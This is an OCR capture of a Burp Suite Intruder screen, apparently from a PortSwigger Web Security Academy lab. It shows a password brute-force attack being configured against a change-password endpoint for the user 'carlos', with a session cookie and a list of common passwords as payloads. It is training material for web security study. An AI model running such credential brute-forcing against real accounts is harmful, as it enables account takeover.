 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2025.5.6 - Temporary Project - licensed to apufren
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 2 3 4 × +
Sniper attack
Start attack
Target https://0aca003c04d1bf73804f35dc00bd00fe.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /my-account/change-password HTTP/2
2 Host: 0aca003c04d1bf73804f35dc00bd00fe.web-security-academy.net
3 Cookie: session=xmgmnletBT8xvxoOjMdM3K5A7RNiVbJJ
4 Content-Length: 86
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0aca003c04d1bf73804f35dc00bd00fe.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-GB,en;q=0.8
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://0aca003c04d1bf73804f35dc00bd00fe.web-security-academy.net/my-account?id=wiener
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23
24 username=carlos&current-password=§peter§&new-password-1=password&new-password-2=password
Search
1 highlight 1 payload position Length: 1085
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
§ Payloads
Resource pool
Settings
Event log (3) All issues (325)
Memory: 225.4MB